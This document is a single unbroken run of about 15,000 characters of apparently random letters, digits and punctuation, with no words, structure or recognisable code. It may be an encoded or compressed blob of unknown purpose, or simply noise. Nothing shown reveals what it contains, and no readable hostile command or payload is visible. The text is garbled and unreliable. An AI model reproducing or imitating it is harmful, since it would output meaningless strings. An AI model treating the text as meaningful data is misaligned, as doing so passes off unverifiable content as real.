)^U^hiV1-uhEp^JTzOhDnSI^5X|%LXf}16x2K/0NoE11p%4xLV|fhCIpip0OXyCEB-1n@d}xEiWiF+EA~/Nr+2f-I]A]JXA-eJA-I}fU5}AxE@]uL4(~:1(I;]A(tNAfL|Af:&Af})Af@7Afs/-f~]yAy|rd0RwQ9r~A7s+DX%4Q9DJ|rXyFVr6DwsEL]+]6sEWJ{@IrESWn(;p@WC)ew|xf9Lyx^-}tiip|iz:@O6}ze&-+KVrz~wB]01rK+V-y_1dUoCr/f%6soB|&AAzxwJE}1E:CVq]2(DW156p}UrIL1}(@1XtX5LOt5k(16}ry2|tD~@W-J+x0zEW/2JN~kCA~W2(nrONi5]Irn{w)oOWkNop/QkEe{(rYDQ7%e{C|eU9N+q(E]~0rQ^_k@9xwB;Wx6;:DJ]x9zzf:Qk_qe;ODd9wS:SCuztE:WYwFIJ@Rzp6x)~5Tsy}W9_tSiN{zi7owIY~s]wQsEp(u(pfu(Yf&E4uA]4Qs(0;}(i0xWA;~(0YA(4e&(E|}&Eisf0A&f@+sf0Ssf4K}f05}fs~@Wx/}EA)IEtFC&]h0A&2iB&&In0oE+y__BN/6zVTz4BF2tSK;L]R@r49JrAikKk_6f7nw-s{]k+(A-0h57CWAiC4@^A1eyz4}91J:^@Yti@D+|%BBI]+C9e|rx0%TfoJ5U2uAy2]}|BeL2@5T;2~&W@K||rdpw;nBApLT&hh2/4L9)pr5UhkWnwYdLDSiF26UOr6wOo;JSr~x;AuUDAuu^p~hDuweru7C-}eXDAWQdr&Yp5{o|zAE]e|~yI1WwkxADEkK4i-e(r}hNEik@XIJ4WX/L|oeIVs&orsBrho7oed~dF%+5SC|i^:4RW5uusW6pz6pJO1UhAOk-rFuNRVQ]AsWfA4N;oDsNRwy_}Dq}rTKDRwV_0kd-rC_%oTSW-4TYp^d--sIQ}4-^AR4-uuDI}0k@-R4p&|AVnwq^UEf^6wEV~B4-pt|{R7stS/D4&:soX0LJD+5wB-WQ6D~E6sDAUd9rsOU}yopF4w65@WqA0CJ)B^sBVx(f&405t(:(/{DO6re50B4_dq%+oAzX_T@B@60E@-+W{RU9-tLw_:ox|:wUpy@wRWs5;:xrhNNC^Ae(FNyKkrxYhfe&SWrqkyKk(p|ESRw|zW~@zx)OTBCO2yn{YrWVS;(^Skf1+OE2or]n5S1VrWN6oQ~e+IVT7VkR5VkVnzQ5{x{k(UxUdAAN@r-qr+khEi:QCf&(@Rk%7UJ7n)rFW:yp{iz2:YW0;F-6T)f@6o6J/;z5%OAn1(I4C^IT}Fw|CY~9U^~0JIUxuq}]nO+NkWYY/_2iQV^hspI_z]@YJpTS|^5zx]KuowKYwq1_@oIJokS(d]0|qV^-+puNUWr&JA1k((d41x|5&7{f5Fpz}xE4VUqt5%rkSK_(FiCqL0xVD+|kh@VA7nNr&4Ji}qrx~1h-+F@w~9uy&un;CQsqQ7}q@|W067^94@D0Yk~uE6ruoeWVF)e^NQsUy%}urf)Ud1UNy6_V)dKA-2]r@)6twiwLhpJBTxwBUUdrn@SuxShB~2ABK2~BYn12+{hFs+n2:F0w;~ru6KEuNkhh4~F)kW)hSk^@LsBh%56kk]zUd-OwEn6w_N0kJ2VE2f9+(@;~]}SdJFkD+fK~OUIiwSNEhJ6dpS6iJ~~JJT~(:rDCU9BWyY:uuB0)t^E)|Nu:5VUCNh)f)&Af~))V}T}&rL/V4^}:OF)X6zu:1_e/pr/fur1WeC(oxwC^rp_s(+&dpr_s{9/prC7I10sohK|_(uD-hT2ruw2-hk-I{rJF{7Q^(~rQx9eA)RJe~B7DJ]]UI+R1]z~W;BLU6DtS6_UA+)F{6@AS0(udyoAfVE1Upzrt0qVkL1TY@rJBB6F2|W}}|x7qDWQFr~kDBF-6IYnz1k2xhAhO1r&hJh&LtIA~pQ&DwYFKnC7]B@^Y{nTqUL/_V)4I|UCRn^sDUpy_5dyQUo:(x%d0IC%59p9Wh0VqANJ^pBSro&@VQE^/)~UOr0YWp%r^T~)%Aw9{Qe4:CnE+X~y:O~4_ChdDB@ooq^s-SCQrk:9U^7sB4KwyE)Kq/K+o;{OK-i;iU^{L)5KJpC(X2ph/o1Yw%r&QU_ydwQ9i)&UnUIC(f&UJ+D2(/I((@9rteD7WD9-t1@epsIiF]p6Y}LIE4}-d}%Ju1Fu4u%I1fONR(ry1)OUu|_~^@WrA2sU{7/U{4/YWS9d&J2E(zWk|kshp)tz}fr:T_us2ffnr_f9^9i46NAhIrU&5]BTK&_VSS0x{/6VqI{Tz&-05}DNhO_BLN}/xn^VBUT}79XN{{yRX%{4kQJwI|+rVory5:wLnu{T1K}QJshix/9q;0&yKnV)f]rFS9rxWCOe6fri+qy+}XLC-4LpN)q~9)Q~QXX5(}^f{R^(VWW]/Tk(p%e{9+BpE;/6r{tkV|s}hLLBx/LxxS&^@4TNA/O:htA6I1q6xwAhdpK|S1LKDkE^dV/Q_hhuEIAIsXpEC6xxCu|sXD}0%S@oi54S)+OE:yu)C(@/C)s}R]o7RdLs{wR}STkxW(7690~{WyYnDE1QC)U/Iue%9e+)R4YsIY&Q@@FQ(e9UsYE7S|(hQ;%Uf47QQ4X7{]5Q{/fdBX_z/i_^S42^t/CeTBT5rp;}UBf6nI@]5JUC%TX9^+sYN-/]NA-EA}wwyC:7-Dn4-6p}7+qIxSfQkSL7qD|nnS~Bu&%Uy6UEFQQ}itq}u95C7YrzWNTAzI9C4J:wuhr57}wu-W^9whDX/w11~AurxhuEwNWKOD@0r~qEkN@TwBx6;EC@W~^46Q^UwWIq{z]uOBA;rpuCnperrDOt]SnQrpD-q{-~E6:ySqhJq%C;7SS~@F2RrIo)y6:RUUKDDnyK5WiD4USpUds-L:)iS;5rQQrE]w}R~DEi~L@s):h5/dp9o{%{Xot@xdT^ONACf9{e/}r]V{E%u;L6;WIY_)eSX-{drxRiow]pw-{1/IkLOBu54X{1:Ie{]sdNTWf6VxNx_&fL41FTKfR;-))Xs)Dt/_kDx&9T({E}(hE/+|Ix9(STVd|(X/F7KQ&%)F^QXXXL1%ywudsyU{k%rze|:0oXK}/KX%7|2nKNs/D{oX66yEet2woq~WpIwxxCz~%^hQQ]9r2o0|9O&dUtIu6{Q_rk]]AOOu0DDTAkWWRRK@zECWE5p6r~K;zW966B:Sfzz6BiATunRTwCCeTWLLBIBWSiR-RIDDNrCwtCpLOdI~YzxrqR~{x]uwI0+AE++xTkSSE~B|S|~~7JqurEs9&]Cp2{C6)tu9^7OW-(+^oRrOIiNzN9W|w7]EEy|fe10~]urK)qBBB)UDRI+QX4q]rFN{+9WS||I(uAVz16C}IR7C)Bx]Od(N-;qd:sAqqL{JW9tC0LoLL0kAprkCp+/]t):-K@@;JSxL|:^kkVy;UUUY+A}uJpK^q0^k^2::e/@q@^^t7)UL~5{]AFp4eK|T960n|5FFw6yDyuF71SRDC/i/S&(];];((o^TissCsYYe((fwJdW~ou0;r49h~X/o9xXk{5fYKQ0}eO1&)|}^C7D7;1A+RQ{1)A&&{z6X9(YYXsRhQE/u0]rEWEw~4Tpppy_xN+]]~20oELCXVIhT6hCVy6k(^4--(Lp(^6696:6_zWiU0i}~TWTRC6CCB9X%;eIeXJOU+]{zkk]IrBQh+u%]]0nFUIV)4^xzxNoV((r+UV0rBWJ;(zuxAsx+W]yN]EpIrLoNAE2x41J@(~IIR}}qrRtTdrBBs4/}rI]YLxDhd+-Sf9ux:I{_p+&Cke/6:q-q@5z]h^90WrS:9|]BBp1174}h}%]pI;--dVXVpF6J~/)kkk~~7d&Uz191Jhq^X^dVp9xKJo1dtTXUF5XT^K^1;@CyiU{U~50rEd0DXs1Xk7I_V9)&%~;oY}DnIJ9ru7Wd&f__JYFYDntW%wp6^&hVF/(]+hpLpS}KN-te7sNy0x77;-uQ2u{QEErss4-o4w1wzD/%QEerSW^9D;Ru40yEhrE_7k~:uVEUu_-0yq;q5WNAphwtXFpT}1@Lhx]:EI2iL2NQ+xW](KOhBLIp-n0N+Y6k(}WBBu)xVOpE:qh~xEQJ]5AY6hEC9uEp2BDpI]trO]FOkhLdF:k9z4p/DpCNWWxYKurksrirD9SWRQ0^DItLhrsOruzz&SCDfK-(SUr{-S]%Ip(k]wDrBA}Drqd-UTC_kzViS0zBKIDR;IK(r6s-WnOtV6EnR44hQkq6qV|L(RSEEy1&S@iS5W596Asq~5Nnxnn_]_NL91qiYW]nC&WkL}5YXxtnX}qYQ}KJiFCx(FUT5zVF9TqwFiBtAfLuRe;%Q-^1XB&w_irNL:hw^u:%UD(2r{K^%ur(@OCt{xy-4XC;NfT:tE+&Q1iqF1L+C6sU4%xE(D%1x9p7eK2LeCO1s/1(AC%/CWRSIC~-Ieph6pYTErEJifuWw^W+hupEU]A+EWkeip9t0IhweQFDWyp7zCt4xr9ynTOOSOoS~ni{p{A~:V]Ity~C_CxWKyU)IQyyLC]s5uwqx-SU];KBJdL~LiNs9yrU(Xexe~|uD6(irKTB+y^NOr@NK^F)A_S001E%w(V{rue7kOzsJnpC1TU{dqN-BO%V6xu+~x;u^hpTR@1oOo%;_niyDCSWI|n]hiSrIUpVEW(}rr10XswtoeUT%SzERh}zk-Rq92y+iBw@]O+fC;hDB4_E:_1shVtAKqU|kqLqT4r]Ez|TR5Ne@z4CDyIpt;Y1VR2/sEr0U+@Fz-FtVJe:Q5BLXd07@9+]wTt5^FTNCwET-]@/O9)4Ft@912{T@OnxR}nE(w/](I+J^p+yrB()yrK%15YuChrp9]LOt&VwYn}L/XU1iJ&I;fJow2X{o//7f(QK6R-/1|0yWCNEDWWBk^rT^X;1Q-BI7(B-SAx+CWyu5VpESJOBry(&UVnwEIk/:uEE~E66:WOO4Jt~L%rAO{&X2u9Wh0dCT~I6W)ShKBf}J+%Edz+6S]pOEySWSfkDr@eqx0SV&y+6L6@xA+UII+kBWtddzt]Fo0R9sf5WR:XT6(U/x2WY5e9EQ)W~6w(Br~T&N|hDOJ9e~5x(-K)sz-EY-pF)yE;)&}59uOw;{WInqVALUA6~67^sYwzy)X6++R}o4XVFxUoT]+VwD5rtr0pw4(6/%rLdryQV_(~_JVk76V6xnsOITFd07/W]Dox1IU^UOF1^D6&wXK6r@y_~1^F]w~FwCw(Uwzrr%C4)xKny+RWYn-d4]D9:0yFd}w|kFx@2XVFdo}5@_rrXe:|nsD&+F1s1;7&q-927_iJeo^n_z-uFr%0;D-T6Dk0Rx]1Et)s^@}N(tX)Id}I|WTpuCAIrrnDrr-DkOr|fdL)+46up0s@pw;dA7~^E7)Ox@@BOTCpdW-^5-E^F5]wCE|Jwf_pxWS5xwV&TCi2Q/iix|TiFiVKnD@;yEen~Xxk^ECp|Yi^ifFDoSV70;}_e{d)sJupq+;|rrQt^Y:I2)WB]L~rx&]oyX{U5WWoz&fqT^;R]xu+L-W;U9^IV0xu9Bw]14&)Qi%:WsNSA;B:NeQ}N@n%&ip16fCf(U}&5xqVUW}s^^yNK1kBeVApQru:@)UT_nUhY@wpwh6nr4Y0qUSx)BetESD(-t|++BnFsYAUn&r@79Bs1dp5(@FTBIy9o}C]X)r]2~RLr2}@|%Kp/-1n)^qYFJ7s7;fwx}5_ASEQQr]@-E4/)+rrh5R/(YfowohLY;nee%7nTeo;Utxd^pY7](DX{x0TB++F^QF|:OEA5krE(U{)kr+pfD;6woIkfxtK2YCEQz/76BJDXRt)uDt@^ox|]_Th6I0%Io|5E-(O5w%k;(W~CC|/sti]TQifVC5WK1]ERxV6VyB5)Xkr-y0k^rE4JySWu+BC}]6)kWk{5-0r~EE%@ES|%riY;uAB+USywEzI1B0d+~SYD]47hkw7IEB(@yE(t-JA{uTS)yVBdB5~EUz&D-rWAWd:SNSCAf+6hWnh|uW^&Id_WNU6R+q6wV]O]rF20u^RCusd{A^71--k_E+2(~7Opf-5}f)@}ud64UWA(JKC_AW5{fWoYN-B)yWn7uUpfEQFB(yo{u0u9+NX9AoL6~JTBiEf9puRdrfsEN119N;pUikh)d9O%V9)RYELkUOBfJ-CWWwJt~XwAWdR_fo1+UXxCN(/Wrrq+qu1kBhpwrNp/sw61LE9eDswFk&+Nph77q2ErYdB}^DED|V+]iIu{nVu_d9)NrhrtB+7Qw&rQ;S6tDWuE9p7QT]uQTEuy|nu+|~uAJA76;pu%5VIxy|uy1t7%@};w~|EruTEESV+7^6C1(VY7_|B}VTE~1r-ND~W|2@E9zTExU6rRJ&zBeEu2+i)rQ++|QuNBRE]xUx~Ti&UB5p(e1)(S~^UAYVCBCRueXuu9;rxAfwrzE~UO/~(AqiU9_]~qdS]Vswz0f^uC}hk&Q0AKFx;^X^z1;hk-U}UU@CfKqhkUx2t^/VU5/6;wnOiUCVt{FISFhT6WW1YtR}dyq&k|^-h|T-|U1kEw2uVXX/(UN}q|@@NW~fDq2zoD2WNuTRF}Khh-fFAOAy@Uf{A}sUSV:RUO~2:+uYxU~@V+ASYO6L0Eeoppw0UCyEWks^J0sKDU&XW&2KyADqBwxBY^%XfETfTWC7{~VwkhTCKJ~uh^ndp-C6:kE}JuEzoW6T;^TTY@1S+ItOQ&Tnz2/~hs/&QWXh}s4w6pVp;DhyrIITI9{00oo4r]IT}rwI@IO~-CBTA~;TJoF&{r17SnS-BBU((0UYBWQ)o&sIUo+:(|ULOD(7h~uIWrwWxD(CRD]ur]IXDxf/pIA|hwAA]qIRL+RXN9EEY+zWLnztBE({}wSViDqS+&AJ(J+)frFtuIk&/eutLRWJ^q+q^BWUhu]Up9-X5VNd)t-UqY~zr{Ln^uE-|-h-|9SQ_WE{ezyLUY])7~VC7R~}JrVAJ;-Q54U@k-^kk4J0f2py))LWd~^pB@^E--pWwSELRR+UTK+U@TE_96h:qAdCO9IuBKLuT:IS&1;punyLoUNO^4rQ:xBYkDF}JEV^])JKk(JKE~:6{KE{nh~Y0FAnq_NeL;BDS^J(OL;A%XrE^XJex|kW%%YBrwENpoJ;U}Fi+qUC]:;WQifu9dEi()OquW+/TC~_n^U_nVVd1-dU^Q6touiJOp_-|WyEpTWuO_hT|FIrzydN9Id;y]rt-Xr9W{+/ApkNkN;U_/QUu~K6-6O}C@VDx}sx+2k1E;5WC:f~rrL:EEAur2qtrBfk+dItuued+BDk]T}]Au}12A;sNBBRASU@~SS@2kDB;w;u(xh5;970~x4W5WxB;Y}KwVs~UkpikKF6AKLT;-nVSU14;}AAfEVoiE~thdUI5@u2t+FkU}L&kp7Kw|wUOWiCeduiq]e:ftxVq]RJdXFni|{)iXX45X(|eupuL)k]x(nswe}i|N^srrfuVn;25Ax)Y|S)hku-9nYSOw_It%U4wkEU|W7W5RE1LRQoi6&z&iJ]|DYRe1isI&5o|q{W|4N+YqoJxx7u94~KI7Uw&Y/~Y|U2JyehL^_dB~7|7e7%NO07D2SULrK-Y9EyS216JDVIxI@A;I@)^oX~qsT~Dn6QTsT{zW/(Adp-6IIU^WuwphuB}K5s+ix+ExEU0w(kf@xJK:CCxK-5nULiUIrKB|UfS4W_F-0KQr-)B@+LDWy6n@RUNoE1okr2(W0kTr+zhSA~A-+x+UqeS:qkSE~5qCUWQAfDDdhipI](FTpO0TSeYBBV^+1~^^A5fph0ER^|-o;RWsYF0Ur%zSJL]h^:yzQ(~zx6N&Y%LC:{IwR;d2)NSq5tBUkL0K]Qrin;i:tO{5/hr5@ALr_AA)/&^o(VzI}NVtuSTre:oD|2DBqykJYthrwenUkxorpoDDuiS@p9/&r+R2ryuyrw}AqK_/k~e~:/6IV6|xp4%]]rCnLYTu--K0~KVCq7y}6&NfhpQe(I/sz4;06d0xUx4uV-f/r;xYE2~5JhQ(I~;)YyeNds|Cq_nrByF;J%1VV0XBF{Sxx5@wVOq6;@h]^NIVz-X^:-rqN/n5UriTyE};6)57i;u7zOE~fT&9uktnisq(|x^ppDsFyIuXOIBO(@NFd:;n-|WKIieK-q|s(sY;xnsop0Y(z(/&:oQ:]4tEA^~yBV~O(u~Ik(tKyEiWW^6YuVCC;1Id-&IAAqExhs~UU^0fJ^}(_~C-zX|%fVdK-)5%]BOUBU6K()&)ftDJrUt6F}:{WJy/}1kd{~kp{W5z_]r{0OO/7Rt%%zOwJpTz:YTft6xk0Du%_~X6%KkCEn|)S4ON&&tu2wu+7T]oQET%O1TU-~Thwd95o9&Vn)&Y6B)&7z9+7oeq}z6;29J4|oNIAu6&hUE+-OE7KhB4yOYuy^JpVrNirrRixpF6k9+iNCJ0nUux(;ut|K72@:^t%:6}51D}2KFOYW+ECTu%w27QSEwyfz:rzwERd9Wu^rN(+UCJhtRsf1FqTpRs_tF6^qE7^4weV}x@)uC|qAWC|VxCAB~|)iur0Uu2iwC|2wR2YpNnuzUBXCC2%i:@e:CnptSuRzUi:%(k4fAkT6uxNCuSQqRuTh5Ve{+&(%J+%WBsIfLpYXVDh/D}YDofdDp(_}Yu^|S|qVCRSSxK;1_56V&u^Sr-iCQ~I%OD}p)dxSRdE}@L5D:xDyW{oIxy}4/6DK{{^KoDqT9RT2/uAs9Q)ioF-@Vrw_f25EQ|W;O1wLhy+U_Ki&Yn(F;L05A1EyyRkyCLEJAF_RhxV}6oD9Ju{6r~w2X&sQOOQiS(/tfdUnz1I^XVDy0IfAYtVY@{eUR)i7L(Qpx~f26~rX9{xuSrunSDxr(o@^Vs0k26B7O}+7B1o5qDue&r7V^iIo(tIp7QsdB4fQkTz5d@wQ{suA5EdsK-SQBWu(2^~()R~h1WrS(Kq9BFw0(K25/JRk~:|()9(A0n:yr@NT~7yr+CSzTt_FVE9AV5rBp)}qpNN}C0rnhENUQpOYFFEJ2szoC)1A6u-LSVQ-q9%QqxE{|dSwR]_{i&OQ){4VWh16WC/C)_)B;BzJp5%Bn57h{pVq6NsyqK6Vyt1r@XnfWXN(wN0}Yn^Aq0@RxdeNCkDIQK~%WqI|Vp+6q/FxB)Wr5CXxoNf{1R4N5_/-EX2rqs9yVRer%o02(Rrr(KkWDk::hQ2-r%e-pWy90r-yAee]@9t]TY4-sqpiVF:SEni]kf0SeBICTOIsd&+9dzxYf{NCW/ACf&z7+FAD&nD0i|NB-uKX^Q_:72u97];|6}qD(/RD5oUDpOD|}4SSUBIeo~I5oW5B;:|yT&(9;A]FiAYX;1~:V1C1T-@]o1RJt1_zkp2:kXkdTVrekdoxu&@LY6IY1Lr%1)XDKr/Re-z{9DRh4-);o^wOyV1ouNw/D&VKJDD~nU]QyiX9oI/ho4IOE_t/&I~rE|u^(E69n&Ih~zAo+SnYzSn7)tNn6e;F6QOk7}qnnwkFnOUU^eq6^rkDFy~WC)D/x)X(@964wDYNu+Duw;T~7DTN7)x+nI~i~2-L:f~;~u50x20_rfO((]6Y_fR7]OAe2i_X:AxBU4t9sk;/NuKtsTY7Nes|2JtNrWyC)L7K09V%KxhW}0-&KWVuk+7/fxp1_}fw9JQ^U@I%zzo~7yXuof7rD7Y{^w/Wox1X_k)4zd@&IDpzWQIt0Ix9(nz%9Xf6eef^&Xf^7ef:2Xfhepiyyxy|Iq4}U_1zqhTB;S]RiKARVw]Fd-^wSU)~wYnx/}0uW~]1%hBwSYt-|7S+IL0y-srQn4~t+J^p2uy^{~+y5sQe:dI51zVX|%@XC%4wk{to&ipDosT{dO{x7YI-pDY:7%US|oTrEIkQwDnBtruTOp-UfSN)LX6UO4UfSf+7o7ph4Nu&Xr)S+DwTz29eiw~wS6(CtF%i67rd_9z+VX0DsY:o%_XI9i2:X(|1TD;Wdnz]EpB%91:W0U]u2u~2/:;f/IKXe]1h|rss5Ewp6o{d:R0o21-nC;d]^rWIkf~Ozxx~W{N{/wISU+hTOLEuw67QKd;pRyVke6hSX+6TEI{(uSiN+qC~nE^AzqiFUF2|nE^)yq|JD;EOoo+{O2wF}6^zW{RQ;20yU6Otp(%t~O~ri96suQW0OBIhEXi2R1@S+:}FtdeAdFdF&5@{i(F}K]LE)F~wYL]@15Y}dFU56:F@pFSdNwA)oiCx6~p0];9xr|~ypOr]6Wr0VN%SEuE62iJzu|EUiK7W|]JVd9kU(x|yi0&pkU~pS;ONO+Nr_6D-N+urDxhWzsfV0)(iW@TeYnuKIkD+Dx9|XXF^DoUBA/DSikS^pWtC]o(yR^Lip4^Wix{}e_w{hO&01xRt({Ur-+ky{fR+o1y2rpsKIei|^1)9s&5KQfR2KRneDs4{]EXzhIW{q(E]h6D{%OW]uyFrp-DBWAn6IIq+VWWVBwCI{n+{/dq]rp&/B%ifEhR~In{IBBAR~~-UBtExf6EWLSdkWy+tW~hEUk:ppkr}KixWN]SJOiWB-LS6wIJuB{6+d]h6TEWBVOWp66R-O+uEQLLRi6|e0K]W+e(oW{0LXTfIw4||A&+eNNFN0uE0oQUx|4CC2Xue;eeV(0nE%/7D|0Er]9U|IIp0ffW;+fpO::+okKyS2OIUpK6dJqw5:905/O7{zp5I@+dLEBBzqK6:T~x@5z}xs%O(55(odzQVR&q&tA)&S:LLFFYxT}i1C5z6ut%&%rSDD4Ru5r]2k9O_LyFx(uY@TiJorWh{upuErVFAii0@}T}h|1|Bp5+}Np_NK0@iE)Vn)A}0W@q&s_96eBKoIxdRIpoQk/JE_xpkOL{17t]pr|1X0RENXXT(IqO9hQDUnrp/X4:_X-~+Sdk%QQf6wCo~/t;1X-/{0%oox+BIoErBi]^iIuCtWK;wq]|:W{EzUy%4pErn~}e9EVS|{OTEAhfKU~u]eht9Ek+V;dyiq2--~KO]6Nzpp9OFyzE(hf(iOOo_Isz6Cz:2yiWyJDQ)/Kzzt]_hh1))/^ftFhzdB^KknsKo)p-|T4qXXu~wDY};y%un(1RLNNsRXJhuI2ekE7zW:)KWS4}I::66&z:YhNy%((K+T%O2~~iA}fzpu{2K0fyTqL2~}|resKiOWIpsA:SRws)i:2zDid/7YR-zAfQKR-JAVLsCfqAf)1TJ_Y)@xQILDNId1ACJS^0x@SD-^YBTTi6u5]CIV:uBrwpkdAY@0)5{N4f29E:;p;i_;_%0Nff%p61C1Y4B_sqf:(EInA^C99JnwrVuE+D)%rp+}^FrETkR2erNt4{&WrR{zWO]614keYR5V2OpR4WyY};r|1kEYS709hYthIIX0ErYB/@}uUiRwDRhp~C;)TdDwN%NI6w1SyRiuixWLE^+w~2IohRCR(]I)EOREQzy7Ni~+E-qiSd)WJz{R+EOB{AJkkCzs+{&F)~@R@o}:D+rT+_I:h7y)s+woF0@N{VnfnuXpS]h9u+6;B&Y0&zyyQKC&NBJ0O~eS|ppJ_pEIB6Yrux|J:+WK4)V_(:L46qExnR|)oYoJe6]tANwO]d401p0}zEEN7W(A5nwiz:IBUih9k(:{huzVTYeA{XdsrABKw}hVyyzDuEy-RuTtyI}DokY{NRq2pVQ{]uurQ1OqkFdD+C|~YS}2ozxkn(ph&^/pDesBFIs^k-f/CLCt&:RItD^0I/{+ud~rfz)|D;JI6D&norEI2Lrw1-u9eD%4^w@oon1ToWEQkEixe@BDL7yO)uwXDUpQ@O;RId|2;RrfwD%YSrWVFEr+(-ruw}xrpp%IpkB;Yh^EU6d4x@SWU/opBfNrJWo/]e]DNxtdCO1@FwJ6UkO{p:z~Ok6~pADN60Y:6NYBR+E)edS9Nip)BeQ~r1-qQVn;2fWU^s5|F/EF(9s1@}d2nEdXfhVL)1|:CId9R446uzFKyn}U(@zKR/q~+s7EsY((ARI//pIJet2+Wu7nztQznd%S-n0SW}SnA^9]zBdh&AfT(JAie~UBO%~fkV9q_KKWE5;DRWO:~sqtA^Kpuy&/B~nYdkqtn/Aqq{IdCkkS(1s]tkF15T2^)W9IhwU(:D2;(^U5@W(UssOXy&xr9@sSUT1QdV+n{C5;dUeC6;Vpy4w5&zY/:X&;7rxuuI1y1LwBy1+%z:Tx%KSeIwSWBe-rNw/2XUhxx}:Rhoo2uYO~4{Ckpot_xxxC-9phi]qkp}9B0zI^sUxtywW0ro{O~EswkSFhKJxOeAh:|zedE&s0wT-@1-^k-@5-+hWqJw-A)B:qVQ4;:wd@EY^^fpN(AK{zR4&^)-}6fd;yRDhCh:IA(B+h6zd-pq-f/s6eOWF(AS_s}50]4:Qr{YFN1SCWIUt_5sQFd%OdVfCuf_JR^+Dz/%}EU~&U-YAB+BCtV]h}q(Tiy6RdEVB5|QqUL_|qqd:EJAnEd(Lnh1Wo:C~Ftq9tT%2Qyq2x4uK4+F;LThTKy{5L2^nf0RJJ&p-ThR^_X)uJtSL5}ndXIrnF2;_&~:huxI~{w5{;SD/5;NwB@Ns;T;4w9~d0U4%R+_{/TwFYQ6IBO;(JK9pXAqxti(R6//w;LxEK);@pprB{Eyx&-txkr{]DUi}5kBS]5xETyr~OERk60]4SFufUYz4p)_tBYW565i@Siwoqiu-RLJxNL+Xwx:SWBL_^R)BJJrUe6_e)KLshud6o)SYqLAV/zFdL5CC(YT}(Be6kR{&J0(p~206V@/{:AKD^(LJr-A|OE5qV~I-TTOSE1yp+V/zJ]]-JO-Wz^teind%{-(Rp@U}S;~X2LtriLK@{UAe4D2yo/QT4Y:U4{@DU5%7F0L/qr0U6hW^L1RsdYQ01fk}QY)nO/5dssqLy%iCruDSoIp1]|iK^/0(Xn76];B-Oou1pDy1wrx;u}dq;fJFrfoJ@f4/o)kCxoeNu0qDyxYfu){eYonoN/JJhoEAef0rk2hN:hDf~SWriQyF~dz/yII{6K(RId5Ih+_|r~r~QC-zoWDL/4VSxp~:]~oII(%FWdS]6zJV{u5U/Ut]Wk:kW@fd^%TSNif{|%|((+0tANrne)p&X^/rt5X4/hr__Wdf1Y]E-ehVsKXkFfo45W)NKAoqE:6()&s+INynQSeN}+nUws7:AySq+&p5yqhRAAkzqqiKtiq~J9pLJ^RJz2KNnL0Oqt4:5L%wLAor;rY9yqARJ2y-JVrOhpen6V94+yK42Fi+CYorpr}QCE6+Nw-CJFsptVOnJyV+rNJJC;(~;&_6LuC|F1+-wu~Lh2i6rp]:p1IKC&Dip&R:W;6xC1Owr2hTXe{CC}Tr^eJwrXy4t9Lnw}4-^O|JO-/)C}hxk;44k@Ntw;/KC2Jor@(|qiDDEU|o:@S-zJ(JIJUoewfNIwf7D9{1DJX4urpo2wX/urqi:wFSIw/NIw/YIkD/10r//09w({9rEE~rt0~reE~E9{B-WL-oxrprh%II]ypw/rxDxrr(rnr9rrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJ4W(EyAt~p4dF4WLde9CTuw6hR+{^;AAKWO:q4+L:&tq4uCTJR+L%)tf5}KsfunOK7e20xwxh}zq;f;20dNQSTzfzhiOqxukCA^LK5A:}64dFszfVdNJ4R}hC}Kfz4UJV|]O^AzF6}|F^1t/q~tA@1f_2NXkEXUFd/7Xorwx/n1O6qdDo(|F}@L]kRI_Wo|enB)F7+hO}OkdQ1y_)e24^OqnQ@JJ7]ORd)4JOn1k:1BJ5}z6nofFQs2@1h4KQ1Q(y9OF4n]C7L2Y4&C}OFeUy:Sh&UO}J|U2Xps)h&SJqJ;]Enyq)7s1%wwQ/Q]BE;RYU026_&WJ9:F%%6X)RD)NKKn4{Dnu_)etnw/e//1x(|YBKLW}uR|kU}p4w)wEUY&yiVW+%kE]]-o0Afnh7|e+:zrUN~/Wr--20KU/]7(wA5Syrn/z4UW9-L:wFI6Y4(OF}D^:%isTO@U2Wx7Iy&{W{Kz/RC4&9(V+:2SS_WFI+n6+~tS&49:i7S7S|SBJF;Ay_U9@B%U5kh7|}5Ddk-^R@D64CU2{2pxYLeINnTt(4tsoJV)Qwp^VhrTKYY7pr1^nExDs~x^66:@6x6ft))o4s-s6te+;w7k%NF;^Y~2&@~Sdd9^pWpUNU}rohI0-o5/5WW~&^0hkY65Ly)/dJ;|n|}A-J1dnd5555SV%;h~Wuo}&rKUh~C6+LBI%dF-@7kddd:{d57J7|6x@dN;%WEds}]QT_5FF%ukhWurnA0VUVE269y~Bwdx:izSrOsCEn]d;E:fO6x;yDTSX~DK1w6)nurDDx/%%%U(^dpnn65w--LLCVShn^:o]]fy{IWxtAx_BOY%_B0;oOCws]tk]tN+VV9%_F;AiK^oi)QFULzN^L(LuK^hD%J92U:|^5OfUhXi^kzYUeK&TVJCfVXR0SR16@]|+-14Jhd5Q+Twy|}qz:Qe97y0dIo{5Apydqqe_:f-V_%UW:&LB2f4~h%5V:Ure^W0K|EYe|AR0s4s/40hrh6|:}hkdJ0DsT))UUzLY|o+%-QeTY-IyAzUitO2}Dr7i+:rd-@:Uf)ww~^DI+F{&U{orO;OYJUJIdhth919t5F2x{rY%w/CxqIO^r7s(O+}eI0t9tw/]9yCSefNdK6^fhqdd:21;Y5OOXTV^e5;onIKBt0{01YO}W(hV(eLn+(/VWiu-}45d119Y4ui%ns&B11s/5Y|y|SrX}i-^}D;Y2Q4oqq%NLEq_X@SV)Sz06J@hdO]dSYu0pzz0LR9DIJVu&)/_N}rRqB_RN|O-DNnE1-EOC{e+^:rIRJ)t1)R2{{nC4hCDA|RYwBJu%-:|eF6AVTkr4ETrVRrd%_hVX%IJrLtkXkWtDS(upY6X6%]R&7)z]AQYCW:kC}9txn52;n:NuxC9EJn+uW|UJtADROu1kdRi~u}{EdoY:@2dkQ{CqKV6yIK@2E6KiLuR2z99ziSx}+d_nq6N6I;-YAp)ws+EfXx@t/+2ELC+}r~k4yiitipiq^^(n_2zWBFpusCy&OJoh}9iB:]tw]s_kF6-4RiNoTE0xyFVn]e+xVX|CteBrdKwyoWdw&|VY0/1%JBDICiOx4AKRQxyQ5SnX6e{U&T^(/E@uW}@ykCOxJkudi;Q:Cw|fBNpT7REJdIDEifrBAJ|]o{--FO:ddxnrYNS+|B+EXC:|Y66WuV)y5YOy2/4}E:Liw5o0q^];BQ7xStpWp:nEoIJ(&9xUiI-&IIpCwx2WDBiuTFsWp(JUVFyF9OuxXd4Sx]KuyWqYu}O_T2i6qW~oI{+q:KdJrNO4BXt%^EesyR29}ihLK72Wr)2NR+pT-C]+0B:u6)&Eo;DN-%q)2Rd99J4Sq)_Fz:Q_}@FLefIN)sJ(((pnx:W6Jd5S